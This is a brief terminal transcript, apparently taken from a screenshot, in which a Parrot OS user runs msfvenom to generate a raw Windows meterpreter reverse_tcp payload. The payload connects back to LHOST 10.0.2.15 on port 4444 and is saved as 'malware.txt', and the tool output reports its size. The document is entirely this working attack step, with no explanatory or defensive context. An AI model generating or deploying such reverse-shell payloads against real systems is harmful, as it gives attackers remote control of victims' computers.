 ┌─[cole@parrot]─[~]
└──╼ $msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f
raw > ~/Desktop/malware.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes